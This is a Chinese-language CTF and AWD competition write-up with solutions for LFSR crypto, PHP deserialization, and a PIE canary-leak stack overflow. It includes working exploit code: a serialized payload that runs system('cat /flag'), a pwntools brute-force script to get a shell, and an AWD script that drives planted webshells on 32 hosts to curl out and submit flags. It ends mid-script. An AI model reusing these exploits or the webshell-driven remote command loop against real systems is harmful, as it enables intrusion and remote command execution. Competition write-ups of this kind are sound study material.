
misc 坏了文件被删了
给文件加上.img后缀,然后用winhex恢复出来一个有密码的压缩包,用RS直接跳过这个加密压缩包拿到flag了,笑鼠
crypto 寄存器
题目代码:
import randomfrom secret import flagN = 100
MASK = 2**(N+1) - 1def lfsr(state, mask):feedback = state & maskfeed_bit = bin(feedback)[2:].count("1") & 1output_bit = state & 1state = (state >> 1) | (feed_bit << (N-1))return state, output_bitdef main():assert flag.startswith("flag{")assert flag.endswith("}")mask = int(flag[5:-1])assert mask.bit_length() == Nstate = random.randint(0, MASK)print(state)outputs = ''for _ in range(N**2):state, output_bit = lfsr(state, mask)outputs += str(output_bit)with open("output.txt", "w") as f:f.write(outputs)main()
这题是密码的LFSR类题目,点这里有思路,我下面只写步骤,因为我也看不懂
exp如下:
output = "0100110011101111011111011010100111001010010100001111110110111101011110011111010010010111011100110111011001100001010010011101101000110110000011111011110000010100001001000011001011011011011001111110101111001010011011100010011110101100100101111001011100011110111101001010000000100100000111100101100100100000100110001111110011100110101000110100011001110110000110111111010111000001101110011001101111010110101000101011110111001011001111111000100100100011100100010101001100111011101111100110101011101101001001110010111011010011111001100001111111100001000001101101000001010100110011001101000101001010001001011000010111111100101111000000101000010110100110101001001100100011000111101000110011110101101111100110101010101000000001110010101001001111101001010111011110110001100101001111110111000110101011011010110101100011110010000011000110010111101010010000011101110111100011011110110001111010101011101100101101001111100100011000100101111011110001111100000110111000111111000111100000110011011011111110011111100010010110000010011100001010101011011101100011001100101100011001010010001101010011000000011110110111000000110001010010111110101011100000010100100001101011010101100110000101100010001010010111011000100001000001001110101011000010111000000010101100001010000010110110000111100011011000010111001111101110111010110000011001011101100000100000100010100100000010011010000111110010001111010000100011110000101111000110100010110101110001011101101100111000001110100100000000010011001110101110000001101100000001010111010011111000101101011001010011001101000111000010111111010101000011011001001110000011100100100010110101100001110110111001000001011111100101100011010010010110000011110100110000111011011010101110101001100110100101100101000100011001011000001011110010000011000110111011110011010001101100010010111110101101101110100111010000001101000011011010011110111101000000100011000000101001000000011010101010000100001110110000110011000111101011100100101111101111111110101000011010001101100010010100111000000010000101100100110101000001001011100011111001101001101100010100000111010101111011101111111101100000010000111110011101010100101110100101010100011110100100000111010001000100011010011100010011000001110110100110110010100100110111011001010010010100000110101110000011110010110100010101000110000111101011011010111101100111100101001101001101100111101000100101101100010111010010111100100111101101110101110011010110011111011111010000011000100010010101110001001000111111100100010100000001001010111010100010111001011011101110010110111110110100011111101110111011000111001010010110001001011011100110101111100100000101110000001011110011101110101101001011111100011001100111001011011001011011101000101100100011101000011101011010110010111111010011110111111111100001101101001101101111000100110010010100000100000100110100100110010000100101100000101010101000111110101001111111011011111101101110010100110000010110111001101110011101100001111111001110110010010011101111100111111000010011010010011100000001010011111111110001111110110110110001001001111011001101110110101100011010001111110010001011010000011110101100110010010001110010100010000000010101010010111011010101011011000010010011010110101101011100100101110001100000111110010101100010100010100010000101111000011111000111000011110001110110000011000100110010101111111111100011010000010010010111111110000000010100100101101101010111011000001010000000101011010110011101000110011011001110101101001001101100010011110001101001001000011001101100001101100000101111000001110100001100001000100000000011010011001001011110011000011011000100011011001011100111111000011011010000100000011110110011011110111000001011101101110110101000101011111110000100000111111110011111111100010101001000011010001110111111011100010111001110110001000101010001001001111111110111001101001001000110000110100000000010010100001010111101001110001011101011000100000001001001011111000100011111000011010001110001111111110111100010001110101011101011100010100000011110000100011001100000100111000111011011101000110010011010011110010010000111010001011111111010110011100111011110100111000101100100111001001010001000100011110101100100010000000000110010111101101111101011001101111000000000100000101001011110000010011110011000000100111001001110001000010011111010100001001010010100111111010111001001110110101010010100010010100101100000001010010111101101000110100111110000000111110000011110011001101010111101010111010111010000000110010001011110101110110001000110111101110101101001001100001101110001000100000110100000100000111110010110110010011111100010011111001110111011010101010001011111110000000011110001010011001101010110010101100101100110010111001100100111101000100010100010010100000010010111101100111110101101111101001010110010001111111001101010111110101111001000111101001110100000111111010000111000010101001001101100111001111111111100011010111110001101000100001010000000001101101001110001000001110010000010110001001001101010111111001001010100011011111011000011001001101000110010101000010100001001000011111001101101111011111001000010010111011010110010011010101100100000101100110110011011110000110011000000001011000111100101000011011011010010111000110101110101111100100010101010101000011000111000010001001000100110101111001001001111100110000101100010011101100001000010100010101110001111110101100101000101110000110010100101100101100101100100111111010100101010011100110100011111001000100010001101111111101011110100111001110101001101000010001011000111101110001010100101101111000110101001011101110110110110110101011010001110011111011110011010100110100111111010101111101111100110000110010111110110100110000011110110111111101111010011010000101010111100001111110110000001000001000011101001010010100100100000001101011101110011001011011110010111101111101010011010000110110101000100010110110101101010110110010011010011111111100001001000110111101001111000011001000010111100110001110110011011011100101011010101100011001111111000100000011100110011001001011000100010110000100001100011010000110110011100000111000010001011010001110010101000100010001001110001011001010000111010010101110001010100011101101110010111100010110010000011010111001101000100111011010100001010011100000100001010100010110100111000000001111100000100011100101011011101111111101101110011111010000110111101000001001110111000001000101100110100100111100100011011100010011111101010001101010100101110000110011000100001111100100001000000100011101101011011111000011110010110110101010011101000001111001011100101001001101111000011110000001010011010001110000111001101100011110011001100000111101001011000110111011001101101101100101100110100101011111111110110000111101000000100101011100111001111111011010100110010001000001101010001110010010000101111000001010100000101100000010101110100000000110011001011000011101101000000100111111010111110100011111101100001001110001100101100001010000100000110111101001101010000011100000000100000101101010010101111101100110110111000011100111001010010100101000111011001001110011111100010010010110100111101100110110111001011110010000111011111010101000010001101110011111010110011100010001111111011100110100011110110001101001110001010001110011110101111101011101100000111011011101110000110111101010001000011110011011101100011100101110100000100010110110011010101011000010010110000000100010011001110010011110010110111001111011010101111011000000111110000011011100100010011110010110000001111110111000100111010100110010111100010000110101011110011010110011001011011010010111001000000000001001010101010001100000110111101000000010100100010100101011111110011011100111101001110101010001100000100100110111110001111000011100010110001101101010011001011111101011000110110000111111101100000000001000010010010011101001000111100000010111011011001001100110000101010110001011000001011010111000111100111011010101010011100100100100010000001101001101010111110010100101000001100111110111111110000101111100110001110111010111001111110111100000111011011010111011001111010100010000111011111111000100110110001100000110101000001010010010100111011100000011111110001000010011010101001111010111100011110110110111000000111101010110001100000100001101101001101010111110001101101100101101101001000100000100110111111010011010011111010110110111101001000100010111101100011010111011111010011110000100001100101101111110010101000000101111101000001111110100000001011011111111100100110101101011100101101001011010001100010101101100000101000001110110101010100001011100010000111010011101110000000010000000000010111100111000010000000110110011011101110000001111011100011101111100011000011001000100111010101011010101110011010011011011010100011011000110111101001110011110000100010011000010000001101010010011000111000000000101100011010001000100010100100100011000101110100010001111101001010100001000000110010011101011101000000100010000011010110100111110101110001111001000000101011101010111110110100100011010000011010111111001001111101101110111110111000001010111100010001001001100000000110011100001100100111010011111011001010001101111111000010110101000011100001010110100101110111001001100000000110110101011001110000011001111100001101110100101101111100110001010011011001010110111000100010000110001111101110011100001101000100110000111000110001011011110100010101011011001001111101001110011100001110001010100011001110110101101001101010101001110011110001011101011100100001101100110110110101011101010110011100000001011010111011101000000101110111110010000000000101001110011111011001110001100010111001010010110011100001000011111101111101100111000101011100011000001100000000000010000111111010010101110101011100010100001000000100111111010111110010010111010110010100111000010111100000000100010111010010011010011001100010001000001100110100101110100110110111101010001100001010011111011100000010110110110000000100101100110100101100111001010100010001011010001010011110100110101000110001110000100111111001000110011110010111000110010001111111111101011110100111101001001101110110011111000110010111000011011111001110101101101000011010101011010111101011101111011100101001111111000101100100000011000100101001011001011110001101001100101001"flist = []
for i in range(101):f = []for j in output[i:i+100]:f.append(int(j))flist.append(f)C = matrix(GF(2), flist[-1])
F = matrix(GF(2), flist[:100])
sol = F.solve_left(C)flag = ""
for i in sol[0][::-1]:flag += str(i)print(int(flag, 2))# 856137228707110492246853478448
web phpserialize
f12找到一串base64编码,解码后是一个php反序列化,如下:
<?php
class good {protected $a;function __construct() {$this->a = new hello();}function __destruct() {$this->a->action();}
}class hello {function action() {echo "hello";}
}class shell {private $data;function action() {eval($this->data);}
}@unserialize($_GET['data']);
?>
典型的php反序列化,只要让good->a等于shell类的对象,shell->data=‘system("cat /flag");' 即可,exp如下:
<?php
class shell {private $data = 'system("cat /flag");';
}class good {protected $a;
}$sh = new shell();
$pp = new good();$pp->$a = $sh;$exp = serialize($pp);
$payload = urlencode($exp);echo $payload;?>
pwn babypie
checksec一下,64位

拖到 IDA 查看,很明显的栈溢出漏洞, 需要注意的是在输入之前, 程序对栈空间进行了清零, 这样我们就无法通过打印栈上信息来 leak binary 或者 libc 的基址了


同时程序中有直接 getshell 的函数,我们只要控制 rip 到该函数即可
我们第一次溢出要 leak canary ,从而第二次溢出可以控制返回地址,我们计算出read所需要读的字节 0x30 - 0x8 +1 (+1是为了覆盖低位\0,使得printf能打印出canary)
from pwn import *context.log_level = 'debug'
io = process('./babypie')
# io = remote('3.1.10.2',8888)
elf = ELF('./babypie')gdb.attach(io)
io.sendafter(':\n','a' *(0x30-0x8+1))io.interactive()

可以看到canary的低位已经被覆盖为0x61,我们只要接收'a' * (0x30 - 0x8 + 1) 后的 7 位, 再加上最低位的 '\0', 我们就能 leak canary 了
先看没溢出的地址,此时的返回地址与 get shell 函数的地址只有低位的 8 bit 不同(我也不知道怎么看的,等我学会了再告诉你), 如果覆写低 8 bit 为 \x3E\x3A, 直到程序不崩溃,就有一定的几率 getshell
exp如下:
from pwn import *# context.log_level = 'debug'
context.terminal = ["deepin-terminal", "-x", "sh", "-c"]
# io = remote('3.1.10.2',8888)while True:try:io = process('./babypie',timeout = 1)# gdb.attach(io)io.sendafter(':\n','a' *(0x30-0x8+1))io.recvuntil('a' * (0x30 - 0x8 + 1))canary = '\0' + io.recvn(7)success(canary.encode('hex')) #logio.sendafter(":\n", 'a'*(0x30-0x8) + canary + 'aaaaaaaa' + '\x3E\x0A')io.interactive()except Exception as e:io.close()print(e)
AWD
这次AWD是curl平台拿flag的,所以必须要拿shell,提交也只能一个flag一个flag的提交,要抓包写批量提交的脚本。总之就是捡简单的漏洞点打,讲究一个速度,特别是某某信的平台,你不快崩了脚本都白写(手动狗头)...... web1打了两个洞,web2当时崩了,没来得及,后来打了一个洞。
web1
/core/weixin/Wx.php 一句话

攻击脚本如下:
import requests
import timedef subflag(response1):import requestsburp0_url = "https://172.31.0.187:33343/api/comp/question/saveAttack"burp0_cookies = {"token": "SGQ_o263xPhpd1CrzURER9cvOpCvphtZtoemqVZgUyKE1sVNqwE6jm8v6qLY1BsE","PHPSESSID": "utbdn8qlctejlvd3fcgbk4s453", "think_language": "zh-CN"}burp0_headers = {"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0","Accept": "application/json, text/plain, */*","Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2","Accept-Encoding": "gzip, deflate, br", "Content-Type": "application/x-www-form-urlencoded","Token": "SGQ_o263xPhpd1CrzURER9cvOpCvphtZtoemqVZgUyKE1sVNqwE6jm8v6qLY1BsE","Origin": "https://172.31.0.187:33343", "Referer": "https://172.31.0.187:33343/", "Sec-Fetch-Dest": "empty","Sec-Fetch-Mode": "cors", "Sec-Fetch-Site": "same-origin", "Priority": "u=0", "Te": "trailers"}burp0_data = {"comp_id": "6", "uanswer": f"{response1}", "id": "61", "question_id": "10365"}r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data,timeout=1,verify=False)print(r.text)# 休眠time.sleep(1.1)for i in range(1,33):try:burp0_url = f"http://4.1.{i}.1:80/core/weixin/Wx.php"burp0_cookies = {"lg": "cn"}burp0_headers = {"Cache-Control": "max-age=0", "Origin": "http://4.1.10.1", "Content-Type": "application/x-www-form-urlencoded", "Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7", "Referer": "http://4.1.10.1/core/weixin/Wx.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9", "Connection": "close"}burp0_data = {"a": "system('curl -k https://172.31.0.187:33343/Getkey/index/index');"}response1 = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies, data=burp0_data).textprint(response1,"已提交")subflag(response1)except:pass
/core/conn.php 一句话

攻击脚本如下:
import requests
